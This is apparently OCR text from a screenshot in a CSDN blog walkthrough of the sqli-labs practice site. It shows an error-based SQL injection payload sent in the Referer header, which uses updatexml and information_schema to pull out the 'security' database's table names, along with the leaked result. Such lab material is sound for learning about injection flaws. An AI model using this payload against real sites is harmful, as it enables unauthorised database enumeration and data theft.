 Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1',updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1))#
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz